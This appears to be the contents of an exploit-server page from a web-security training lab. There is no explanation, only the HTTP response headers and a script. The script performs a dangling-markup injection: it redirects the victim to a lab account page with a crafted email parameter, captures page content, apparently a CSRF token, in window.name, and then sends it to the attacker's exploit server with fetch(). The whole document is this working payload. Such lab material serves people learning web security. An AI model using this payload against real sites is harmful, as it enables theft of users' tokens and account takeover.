 https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net
1
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (name) {
fetch("https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/?a=" + name)
} else {
window.location = "https://0a58007803852b0380c3ee35000000a7.web-security-academy.net/my-account?email=123123%22%3E%3Ca%20href=https:
//exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/exploit%3E%3Cfont%20size=100%20color=red%3EYou%20must%20click%20me%3C
/font%3E%3C/a%3E%3Cbase%20target=%27blah";
}
</script>
Store
View exploit
Deliver exploit to victim
Access log